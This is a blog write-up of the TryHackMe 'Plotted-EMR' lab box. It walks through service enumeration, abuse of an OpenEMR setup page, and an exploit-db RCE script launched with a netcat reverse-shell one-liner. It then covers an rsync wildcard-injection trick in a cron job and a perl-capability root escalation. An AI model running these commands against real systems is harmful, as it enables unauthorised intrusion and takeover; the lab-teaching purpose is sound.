Plotted-EMR – Walkthrough En | TryHackMe – Write-up

Everything here is plotted!

Plotted-EMR is a hard box from TryHackMe. The initial is very good. You have to think et put the pieces together!!! After, it’s classic privesc. 


Enumeration

Command :

nmap -sV -sC -T5 10.10.207.74


Nmap shows us 5 open ports. It is necessary for each of them to enumerate them. We’ll start with the FTP service.

FTP enumeration

Access to the FTP service is done with the anonymous account.

You have to look and see .- then and finally download the file you_are_determined.txt with the command :

mget you_are_determined.txt

Reading the file you_are_determined.txt :

cat you_are_determined.txt

We get a clue. There is a service that works with the account admin. Remains to know which one?

Enumeration MariaDB - Mysql

Nmap already gave us the version. We will try to connect to the service with the admin account.

Command :

mysql -u admin -h 10.10.207.74 -P 5900

Access is possible without a password. On the other hand, there is nothing interesting inside the bases.

Web enumeration.

Port 80

dirsearch -u 10.10.207.74 -x 403


/admin

We land on a page with a base64 encoded string, apparently.

/passwd

Same thing in his directory


The two elements are only rabbitholes

dGhpcyBtaWdodCBiZSBhIHVzZXJuYW1l    === this might be a username

aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj1kUXc0dzlXZ1hjUQ==  === https://www.youtube.com/watch?v=dQw4w9WgXcQ


Port 8890

Commande :

dirsearch -u 10.10.207.74 :8890-x 403

We get several interesting directories.


/portal

We land on a login page


Vulnerability on Plotted-EMR

By performing a search on Google, it appears that versions 5.0.2.1, 5.0.1.3 are vulnerable. You have to be authenticated. We must therefore find a way to log in to the interface.

First, we will parse the website again only on /portal this time.

Command :

dirsearch -u 10.10.207.74 :8890/portal -x 403


There is a setup.php page which apparently allows us to set up a new site. After some google research, there is also another page admin.php which gives us other information.

Creation of a new site

This is not a very simple feat to set up. You have to think about and remember the accesses that you have found before. It took me a long time to understand…

You have to put a name to the site and continue

Continue

Take the choice: Have setup create the database


And finally we arrive at the configuration page of the new site.

Les informations à modifier :

MYSQL SERVER:

server host : 10.10.207.74

Server Port: 5900

Login Name: newuser

Password: whatever you want

Name for Root Account: admin ( this is the account with which we connected to the sql database )

OPENEMR USER:

Initial User: newsadmin

Initial User Password: whatever you want


Be careful, after clicking on continue, it can take up to 1 minute to get to the next step.


Access to the new site

Initial foothold

Now that we have identifiers to connect to the OpenEmr application. It is possible to use the available exploits that allow you to obtain an RCE.

Exploit to use : https://www.exploit-db.com/exploits/45161

Line 66 needs to be changed. You have to put the name of the new site.


Command to launch the exploit :

python2.7 45161.py -u admin -p password -c ‘rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc 10.11.38.124 1234 > f’ http://10.10.137.4:8890/portal/


Enumération local - cron task - elevation dofprivilege 1

Linpeas shows us a scheduled task that runs every minute.

There is a wildcard in the command line. This can be used to elevate privileges. As the script will save all the elements ( * ) present in config. We will create a file in this folder which will force rsync to execute the command that we insert.

Command :

cd /var/www/html/portal/config

echo “cp /bin/bash /home/plot_admin/ shell; chmod +s /home/plot_admin/shell” > shell.sh

touch — “-e sh shell.sh”

Once the scheduled task has been executed, you must go to the /home/plot_admin folder and execute the new bash.

Command :

./shell -p


Privilege escalation - capabilities

Linpeas had already shown it. Perl has capabilities. The website gtfobins explains how to elevate privileges to root.

Command : 

getcap -r / 2>/dev/null

Commande original de gtfobins : 

./perl -e ‘use POSIX qw(setuid); POSIX::setuid(0); exec “/bin/sh”;’

Commande modifiée : 

/usr/bin/perl -e ‘chmod 7777, “/bin/bash”‘

/bin/bash -p

#


That’s all folks

Thank you for taking the trouble to come to the site to read this Write Up

I hope he has more of you and that he taught you new things.

Feel free to leave a comment or share this article.

Facebook
Twitter
LinkedIn
Pinterest